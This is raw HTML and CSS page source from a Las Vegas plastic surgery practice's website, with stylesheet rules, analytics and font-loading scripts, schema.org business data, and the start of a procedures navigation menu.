fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0, 10%, 0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0, 2000px, 0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-10%, 0, 0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px, 0, 0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(10%, 0, 0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px, 0, 0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0, -10%, 0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0, -2000px, 0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{from{transform:perspective(400px) rotate3d(0, 1, 0, -360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(0.95, 0.95, 0.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1, 0, 0, 90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1, 0, 0, -20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}to{transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInX}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0, 1, 0, 90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0, 1, 0, -20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInY}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1}to{transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@keyframes flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1}to{transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipOutY}@keyframes lightSpeedIn{from{transform:translate3d(10%, 0, 0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{from{opacity:1}to{transform:translate3d(10%, 0, 0) skewX(30deg);opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0, 0, 1, -200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0, 0, 1, -45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0, 0, 1, -90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{from{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate3d(0, 0, 1, 200deg);opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0, 0, 1, 45deg);opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0, 0, 1, -45deg);opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0, 0, 1, -45deg);opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0, 0, 1, 90deg);opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0, 0, 1, 80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0, 0, 1, 60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0, 700px, 0);opacity:0}}.hinge{animation-name:hinge}@keyframes jackInTheBox{from{opacity:0;transform:scale(0.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{from{opacity:0;transform:translate3d(-10%, 0, 0) rotate3d(0, 0, 1, -120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{from{opacity:1}to{opacity:0;transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{from{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}to{opacity:0;transform:scale(0.1) translate3d(-2000px, 0, 0);transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}to{opacity:0;transform:scale(0.1) translate3d(2000px, 0, 0);transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{from{transform:translate3d(0, -10%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-10%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(10%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0, 10%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, 10%, 0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(-10%, 0, 0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(10%, 0, 0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, -10%, 0)}}.slideOutUp{animation-name:slideOutUp}.logged-in #wpadminbar{top:0px}.logged-in .sticky-nav{top:0px !important}.logged-in header{top:32px}@media only screen and (max-width: 64em){.logged-in header{top:2px}}@media only screen and (max-width: 40em){.logged-in header{top:13px}}.logged-in header.scrolled{top:-82px}@media only screen and (max-width: 64em){.logged-in.blog header,.logged-in.single-post header{margin-top:37px}}@media only screen and (max-width: 40em){.logged-in.blog header,.logged-in.single-post header{margin-top:27px}}@media only screen and (max-width: 64em){.logged-in.blog #wpadminbar,.logged-in.single-post #wpadminbar{top:40px !important}}.sub-content.full .entry-content{width:100%;font-size:16px;line-height:2}.sub-content.full .entry-content h3.entry-title,.sub-content.full .entry-content h2.entry-title{color:#000;font-weight:300;text-transform:none;margin-bottom:15px;line-height:1.4}.sub-content.full .entry-content h2,.sub-content.full .entry-content h3{margin-top:30px !important;margin-bottom:10px}.sub-content.full .entry-content h2{font-size:28px}@media only screen and (max-width: 64em){.sub-content.full .entry-content h2{font-size:25px}}@media only screen and (max-width: 40em){.sub-content.full .entry-content h2{font-size:23px}}.sub-content.full .entry-content h3{font-size:24px}@media only screen and (max-width: 64em){.sub-content.full .entry-content h3{font-size:22px}}@media only screen and (max-width: 40em){.sub-content.full .entry-content h3{font-size:21px}}.sub-content.full .entry-content p{font-size:16px;line-height:2;margin-bottom:0}.sub-content.full .entry-content p a{text-decoration:underline;color:#000}.sub-content.full .entry-content p+p{margin-top:20px}.sub-content.full .entry-content p.published{font-weight:400}.sub-content.full .entry-content a{color:#000}.sub-content.full .entry-content a:hover{opacity:0.4}.sub-content.full .entry-content a.more-link{display:none}.sub-content.full .main-entry .date-badge{float:left;width:12%;border-radius:2px;border:2px solid #000;text-align:center;padding:20px}@media only screen and (min-width: 40.1em) and (max-width: 64em){.sub-content.full .main-entry .date-badge{width:16%;padding:14px 15px}}.sub-content.full .main-entry .date-badge p{font-size:40px;line-height:1.3;font-weight:400;margin:0;color:#000}@media only screen and (min-width: 40.1em) and (max-width: 64em){.sub-content.full .main-entry .date-badge p{font-size:32px}}@media only screen and (max-width: 40em){.sub-content.full .main-entry .date-badge p{font-size:26px}}.sub-content.full .main-entry .date-badge p.month{font-size:28px;font-weight:400;text-transform:uppercase}@media only screen and (min-width: 40.1em) and (max-width: 64em){.sub-content.full .main-entry .date-badge p.month{font-size:24px}}@media only screen and (max-width: 40em){.sub-content.full .main-entry .date-badge p.month{font-size:20px}}.sub-content.full .main-entry .entry-content{width:84%;float:right}@media only screen and (min-width: 40.1em) and (max-width: 64em){.sub-content.full .main-entry .entry-content{width:80%}}@media only screen and (max-width: 40em){.sub-content.full .main-entry .entry-content{width:100%}}.sub-content.full .main-entry .entry-content.single-entry-content{width:100% !important}.sub-content.full .main-entry .entry-content figure{border:1px solid #ccc;border-radius:1px;margin:10px 0}.sub-content.full .main-entry .entry-content figure .wp-caption-text{font-size:13px;font-weight:300;line-height:1.5;color:#444;margin:12px 0 0;text-align:center;background:#f9f9f9;padding:10px;border-top:1px solid #ccc}.sub-content.full hr{margin:35px 0 !important}.sub-content a.btn,.sub-content .special-banner a[class^="btn"],.special-banner .sub-content a[class^="btn"]{color:#fff !important;margin-top:20px;padding:16px 20px;text-align:left !important}@media only screen and (max-width: 40em){.sub-content a.btn,.sub-content .special-banner a[class^="btn"],.special-banner .sub-content a[class^="btn"]{font-size:13px}}.sub-content .pagination{text-align:center;margin-bottom:20px}.sub-content .page-numbers{font-size:15px;padding:14px 20px;border-radius:1px;color:#000 !important;background:none !important;border:2px solid #000}@media only screen and (max-width: 40em){.sub-content .page-numbers{padding:9px 12px;font-size:13px}}.sub-content .page-numbers:hover{background:#000 !important;color:#fff !important;opacity:1}.sub-content .page-numbers.dots:hover{background:#fff !important;color:#000 !important;opacity:1}.sub-content .page-numbers.current{color:#fff !important;background:#000 !important;border:2px solid transparent}.sub-content .page-numbers+.page-numbers{margin-left:20px}@media only screen and (max-width: 64em){.sub-content .page-numbers+.page-numbers{margin-left:15px}}@media only screen and (max-width: 40em){.sub-content .page-numbers+.page-numbers{margin-left:10px}}.sub-content blockquote{background:#e9e9e9;border-radius:2px}@media only screen and (max-width: 64em){.sub-content blockquote{margin-left:0;margin-right:0}}.sub-content blockquote p{font-size:16px !important;padding:14px 20px;color:#555 !important}.sub-content blockquote p+p{margin-top:0px !important}.sub-content .content{box-shadow:none !important}@media only screen and (max-width: 40em){.sub-content .content{padding:0 !important}}.sub-content ul{margin:20px 0 20px 40px !important}.sub-content ul li{list-style:none !important}.sub-content ul li:before{top:12px !important}body.blog .sub-content.full .entry-content h2,body.blog .sub-content.full .entry-content h3{margin-top:10px !important}.s3accordion.small-12{margin:0 auto}.s3accordion h2{font-size:30px !important;text-align:center !important;padding:40px 0px}.s3accordion .s3panel{background-color:#f3f3f3;margin-top:15px}.s3accordion .s3panel.js-opened a:after{content:" -"}.s3accordion a{text-transform:capitalize !important;padding:10px;display:block;position:relative;letter-spacing:0px;line-height:1.2}.s3accordion a:hover{opacity:1}.s3accordion a:after{content:" +";position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:2%}.s3accordion a+div{display:none;margin-top:10px;margin-bottom:30px;padding-left:20px;padding-right:20px;padding-bottom:20px}.s3accordion a h3{font-size:18px;margin-bottom:0px;max-width:95%}.s3accordion .accordion-container p{line-height:1.2;margin-bottom:20px;font-weight:100;font-size:15px;color:#ffffff}.sticky-bar{position:fixed;background:#000;left:0;padding:12px 10px;text-align:center;top:0;width:100%;z-index:1042;display:flex;justify-content:center;align-items:center;gap:20px}@media only screen and (max-width: 40em){.sticky-bar{padding:10px 10px 12px;flex-direction:column;gap:8px}}.sticky-bar p{color:#fff;margin:0 !important;display:inline-block;line-height:1;font-weight:400}@media only screen and (max-width: 40em){.sticky-bar p{display:block}}.sticky-bar p.copy{font-size:20px;text-transform:uppercase}@media only screen and (max-width: 40em){.sticky-bar p.copy{font-size:16px;font-weight:normal}}.sticky-bar .btns{display:flex;gap:10px}.sticky-bar .btns .btn,.sticky-bar .btns .special-banner [class^="btn"],.special-banner .sticky-bar .btns [class^="btn"]{color:#fff;background:#222;padding:8px 15px 7px;font-size:13px;font-weight:400;border-radius:2px;letter-spacing:0.6px;text-transform:uppercase;margin:0;width:auto}.sticky-bar .btns .btn:hover,.sticky-bar .btns .special-banner [class^="btn"]:hover,.special-banner .sticky-bar .btns [class^="btn"]:hover{opacity:0.8}@media only screen and (max-width: 40em){.sticky-bar .btns .btn,.sticky-bar .btns .special-banner [class^="btn"],.special-banner .sticky-bar .btns [class^="btn"]{display:inline-block;font-size:12px;font-weight:normal;padding:6px 10px}}.sticky-bar-popup{position:fixed;height:100%;left:0;top:0;width:100%;z-index:9999999;opacity:0;visibility:hidden}.sticky-bar-popup.visible{opacity:1;visibility:visible}.sticky-bar-popup a.close{background:#fff url("/assets/img/icon-close.svg") center center no-repeat;background-size:auto 100%;border-radius:100%;height:40px;width:40px;position:absolute;right:20px;top:20px}@media only screen and (max-width: 40em){.sticky-bar-popup a.close{height:34px;width:34px}}.sticky-bar-popup .content{height:100vh;display:flex;flex-direction:column;justify-content:center;background:#f7f7f7}.sticky-bar-popup .content .content-inner{box-shadow:0 0 23px -4px rgba(0,0,0,0.4) !important;background:#fff;padding:25px 15px;margin-bottom:0;position:relative;width:100%;max-width:720px}@media only screen and (min-width: 40.1em){.sticky-bar-popup .content .content-inner{max-height:90vh;overflow:scroll;padding:50px}}@media only screen and (max-width: 40em){.sticky-bar-popup .content .content-inner{overflow:scroll}}.sticky-bar-popup .content .content-inner h2{color:#000 !important;font-size:40px}.sticky-bar-popup .content .content-inner p.disclaimer{font-size:80%}.sticky-bar-popup .content .content-inner ul li{list-style:circle;margin-bottom:10px}

/*# sourceMappingURL=style.css.map */    </style>

    <!-- css optimization -->
    <link rel="preload" href="https://use.typekit.net/xij3sft.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="https://use.typekit.net/xij3sft.css"></noscript><script>(function(){
            /*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
            /* This file is meant as a standalone workflow for
            - testing support for link[rel=preload]
            - enabling async CSS loading in browsers that do not support rel=preload
            - applying rel preload css once loaded, whether supported or not.
            */
            (function( w ){
                "use strict";
                // rel=preload support test
                if( !w.loadCSS ){
                    w.loadCSS = function(){};
                }
                // define on the loadCSS obj
                var rp = loadCSS.relpreload = {};
                // rel=preload feature support test
                // runs once and returns a function for compat purposes
                rp.support = (function(){
                    var ret;
                    try {
                        ret = w.document.createElement( "link" ).relList.supports( "preload" );
                    } catch (e) {
                        ret = false;
                    }
                    return function(){
                        return ret;
                    };
                })();

                // if preload isn't supported, get an asynchronous load by using a non-matching media attribute
                // then change that media back to its intended value on load
                rp.bindMediaToggle = function( link ){
                    // remember existing media attr for ultimate state, or default to 'all'
                    var finalMedia = link.media || "all";

                    function enableStylesheet(){
                        link.media = finalMedia;
                    }

                    // bind load handlers to enable media
                    if( link.addEventListener ){
                        link.addEventListener( "load", enableStylesheet );
                    } else if( link.attachEvent ){
                        link.attachEvent( "onload", enableStylesheet );
                    }

                    // Set rel and non-applicable media type to start an async request
                    // note: timeout allows this to happen async to let rendering continue in IE
                    setTimeout(function(){
                        link.rel = "stylesheet";
                        link.media = "only x";
                    });
                    // also enable media after 3 seconds,
                    // which will catch very old browsers (android 2.x, old firefox) that don't support onload on link
                    setTimeout( enableStylesheet, 3000 );
                };

                // loop through link elements in DOM
                rp.poly = function(){
                    // double check this to prevent external calls from running
                    if( rp.support() ){
                        return;
                    }
                    var links = w.document.getElementsByTagName( "link" );
                    for( var i = 0; i < links.length; i++ ){
                        var link = links[ i ];
                        // qualify links to those with rel=preload and as=style attrs
                        if( link.rel === "preload" && link.getAttribute( "as" ) === "style" && !link.getAttribute( "data-loadcss" ) ){
                            // prevent rerunning on link
                            link.setAttribute( "data-loadcss", true );
                            // bind listeners to toggle media back
                            rp.bindMediaToggle( link );
                        }
                    }
                };

                // if unsupported, run the polyfill
                if( !rp.support() ){
                    // run once at least
                    rp.poly();

                    // rerun poly on an interval until onload
                    var run = w.setInterval( rp.poly, 500 );
                    if( w.addEventListener ){
                        w.addEventListener( "load", function(){
                            rp.poly();
                            w.clearInterval( run );
                        } );
                    } else if( w.attachEvent ){
                        w.attachEvent( "onload", function(){
                            rp.poly();
                            w.clearInterval( run );
                        } );
                    }
                }


                // commonjs
                if( typeof exports !== "undefined" ){
                    exports.loadCSS = loadCSS;
                }
                else {
                    w.loadCSS = loadCSS;
                }
            }( typeof global !== "undefined" ? global : this ) );
    }());</script>

  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44756909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44756909-1');
  gtag('config', 'G-H1B7TW4W6Y');
</script>



        <!-- what converts -->
        <script async src="//scripts.iconnode.com/65682.js"></script>
    
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": ["Physician", "MedicalOrganization"],
  "founder": 
  {"@type": "Person",
   "knowsAbout": ["https://en.wikipedia.org/wiki/Plastic_surgery", "https://en.wikipedia.org/wiki/Reconstructive_surgery"],
   "medicalSpecialty": "PlasticSurgery",
   "worksFor": "https://www.lvplasticsurgery.com/",
  "disambiguatingDescription": "Dr. Brian J. Parker, is a leading face and body surgeon in Las Vegas. He is known throughout the Las Vegas community as cosmetic surgeon who takes artistry to a new level, and for his warm and engaging personality.",
   "jobTitle": "Medical Director, Founder, Plastic Surgeon",
   "honorificPrefix": "Dr.",
   "honorificSuffix": "MD",
   "alumniOf": ["https://www.byu.edu/", "https://www.rosalindfranklin.edu/academics/chicago-medical-school/", "https://www.ucla.edu/", "https://www.wisc.edu/"]
   },
  "address": [
    {
   "@type": "PostalAddress",
  "addressLocality": "Las Vegas",
	"addressRegion":  "NV",
	"postalCode":  "89117",
	"streetAddress":  "9499 W. Charleston Blvd, Suite 200"
  },
    {
    "@type": "PostalAddress",
  "addressLocality": "Las Vegas",
	"addressRegion":  "NV",
	"postalCode":  "89117",
	"streetAddress":  "9499 W. Charleston Blvd, Suite 200"
    }
    ],
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "36.16875702823372",
    "longitude": "-115.31481272622797"
  },
  "aggregateRating": {
	"@type": "AggregateRating",
	"ratingValue":  "4.7",
	"reviewCount":  "73"
  },
  "name":  "LV Plastic Surgery - Brian J. Parker M.D.",
"hasmap": "https://www.google.com/maps/place/LV+Plastic+Surgery+-+Brian+J.+Parker+M.D./@36.1684842,-115.3169424,17z/data=!4m5!3m4!1s0x0:0x1996c3c8bc69bbd8!8m2!3d36.1685872!4d-115.3147699?authuser=1",
"image": "https://www.lvplasticsurgery.com/assets/img/logo2x.png",
  "openingHours": [
	"Mo-Fr 09:00-17:00"   
  ],
  "telephone": "(702) 240-9500",
  "url": "https://www.lvplasticsurgery.com/",
 "sameAs" : [ "https://www.healthgrades.com/physician/dr-brian-parker-2gmwc",
	"https://www.yelp.com/biz/lv-plastic-surgery-brian-j-parker-m-d-las-vegas",
	"https://www.realself.com/dr/brian-j-parker-las-vegas-nv",
	"https://doctor.webmd.com/doctor/brian-parker-7c13d9a5-7e74-4318-b35d-dc47d1ca1218-overview",
    "https://www.vitals.com/doctors/Dr_Brian_J_Parker.html",
    "https://www.md.com/doctor/brian-j-parker-1-md",
    "https://www.ratemds.com/doctor-ratings/549/Dr-Brian+J.-Parker-Las+Vegas-NV.html/",
    "https://www.instagram.com/lvplasticsurgery/?hl=en"], 
 "areaServed": [		{
			"@type": "City",
			"name": "Las Vegas, Nevada",
			"@id": "https://en.wikipedia.org/wiki/Las_Vegas"
		},
        {
			"@type": "State",
			"name": "Nevada",
			"@id": "https://en.wikipedia.org/wiki/Nevada"
		}
	]
    
}</script>




  








    <script>
    var tresio_ada_settings = {
      color: "#ffffff",
      backgroundColor: "#000"
    };
  </script>
  <script rel="text/javascript" defer src="https://ada.tresio.co/widget/script.js"></script>
</head>

<body data-rsssl=1
    class="wp-singular post-template-default single single-post postid-844 single-format-standard wp-theme-s3-wp sub hamburgerMenu">


<div class="mobile-nav-wrap show-for-medium-down on-canvas clearfix">
  <a class="phone ppc-number" href="tel:+17022409500">702-240-9500</a>
  <a class="js-menu-toggle" href="#"><span class="title">Menu</span><span class="icon"></span></a>
</div>


<!-- This includes the sticky bar if turned on -->

    
  <div class="sticky-bar">
    <p class="copy">November Specials</p>
    <div class="btns">
      <!-- <button class="btn sticky-bar-btn">View Details</button> -->
      <a class="btn" href="/resources/specials/">View Specials</a>
    </div>
  </div>
  
    
  
  
<!--- HEADER -->

    
<!-- hamburger menu header -->
<header class="shadow-down js-animate on-canvas">
  <div class="row top grid">

    <div class="show-for-small-only ppc-bar">
        <a class="tel:+17022409500">Call Us: 702-240-9500</a>
    </div>

    <a class="logo-holder" href="/">
      <img class="center" src="/assets/img/logo-icon2.png" alt="LV Plastic Surgery" title="LV Plastic Surgery">
      <img class="center retina" src="/assets/img/logo-icon2.png" alt="LV Plastic Surgery" title="LV Plastic Surgery">
    </a>

    <div class="nav">
      <div class="links">
  <ul class="list">
    <li class="about has-sub">
      <a class="nav-link" href="/about/">About</a>
      <ul>
        <li class="hide-desktop"><a href="/about/">Overview</a></li>
        <li><a href="/about/dr-brian-parker/">Dr. Brian Parker</a></li>
        <li><a href="/about/facilities/">Facilities</a></li>
        <li><a href="/about/our-staff/">Our Staff</a></li>
        <li><a href="/blog/">Blog</a></li>
      </ul>
    </li>

    <li class="breast has-sub">
      <span class="nav-link">Breast</span>
      <ul>
        <li><a href="/procedures/breast/breast-augmentation/">Breast Augmentation</a></li>
        <li><a href="/procedures/breast/breast-revision/">Breast Revision (Remove & Replace)</a></li>
        <li><a href="/procedures/breast/breast-lift/">Breast Lift (Mastopexy)</a></li>
        <li><a href="/procedures/breast/breast-reduction/">Breast Reduction</a></li>
        <li><a href="/procedures/breast/breast-implant-removal/">Breast Implant Removal</a></li>
        <li><a href="/procedures/breast/breast-reconstruction/">Breast Reconstruction</a></li>
        <li><a href="/procedures/breast/breast-implant-removal-with-en-bloc-capsulectomy/">Breast Implant Removal with En Bloc Capsulectomy</a></li>
        <li><a href="/procedures/breast/nipple-and-areola-reduction/">Nipple and Areola Reduction</a></li>
      </ul>
    </li>

    <li class="body has-sub">
      <span class="nav-link">Body</span>
      <ul>
        <li><a href="/procedures/body/tummy-tuck/">Tummy Tuck</a></li>
        <li><a href="/procedures/body/liposuction-las-vegas/">Liposuction</a></li>
        <li><a href="/procedures/body/mommy-makeover/">Mommy Makeover</a></li>
        <li><a href="/procedures/body/labiaplasty/">Labiaplasty</a></li>
        <li><a href="/procedures/body/after-weight-loss-surgery/">After Weight Loss Surgery</a></li>
        <li><a href="/procedures/body/mole-removal/">Mole Removal</a></li>
        <li><a href="/procedures/body/scar-revision/">Scar Revision</a></li>
        <li><a href="/procedures/body/fat-transfer/">Fat Transfer</a></li>
      </ul>
    </li>

    <li class="face has-sub">
      <span class="nav-link">Face</span>
      <ul>
        <li><a href="/procedures/face/facelift/">Facelift</a></li>
        <li><a href="/procedures/face/eyelid-surgery/">Eyelid Surgery</a></li>
        <li><a href="/procedures/face/brow-lift/">Brow Lift</a></li>
        <li><a href="/procedures/face/rhinoplasty/">Rhinoplasty</a></li>
        <li><a href="/procedures/face/ear-surgery/">Ear Surgery</a></li>
        <!-- <li><a href="/procedures/face/facial-implants/">Facial Implants</a></li> -->
        <li><a href="/procedures/face/neck-liposuction/">Neck Liposuction</a></li>
        <li><a href="/procedures/face/mole-removal/">Mole Removal</a></li>
        <li><a href="/procedures/face/scar-revision/">Scar Revision</a></li>
      </ul>
    </li>

    <li class="men">
      <a class="nav-link" href="/men/">Men</a>
    </li>


    <li class="face has-sub">
      <span class="nav-link">LV Med Spa</span>
      <ul>
        <li class="has-child">
          <a href="/lv-med-spa/non-invasive-services/">Non-Invasive Services</a>
          <ul class="children">
            <li><a href="/lv-med-spa/non-invasive-services/coolsculpting/">CoolSculpting</a></li>
            <li><a href="/lv-med-spa/non-invasive-services/ultherapy/">Ultherapy</a></li>
            <li><a href="/lv-med-spa/non-invasive-services/micropen/">MicroPen</a></li>
            <li><a href="/lv-med-spa/non-invasive-services/fraxel/">Fraxel</a></li>
            <li><a href="/lv-med-spa/non-invasive-services/venus-freeze-skin-tightening/">Venus Freeze <span class="block">Skin Tightening</span></a></li>
